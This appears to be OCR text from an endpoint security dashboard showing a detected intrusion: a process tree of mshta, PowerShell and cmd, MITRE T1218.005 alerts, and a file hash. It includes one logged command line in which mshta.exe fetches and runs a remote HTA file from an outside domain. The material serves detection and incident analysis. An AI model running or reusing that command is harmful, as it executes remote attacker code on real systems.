 10/10
11 Alerts
47 Events
7 Tactics
13 Techniques
Advanced Threat
12/22
12/22
SIGNALS
DETECTION GRAPH
Select
high, medium, low
mshta.exe
2832
explorer.exe
powershell.exe
powershell.exe
powershell.exe
word_update.exe
cmd.exe
cmd.exe
powershell.exe
explorer.exe
WALK THROUGH
Events for all processes
RESET TABLE
All Events 47
All Alerts 11
Process 20
Files 4
Socket 2
Registry 31
DNS Lookup 0
mshta.exe (Process)
"c:\windows\system32\mshta.exe" http://new-tech-savvy.com/6.hta
Alerts/Events Associated with Selected Process
T1218.005 - MSHTA - WINDOWS
Mshta.exe execution detected (1)
T1218.005 - MSHTA - WINDOWS
Mshta attempting to connect webservice for code execution (1)
Process id 6468
Process name mshta.exe
Process path c:\windows\system32\mshta.exe
Command line "c:\windows\system32\mshta.exe" http://new-tech-savvy.com/6.hta
Sha256 dba3137811c686fd35e418d76184070e031f207002649da95385dfd
05a8bb895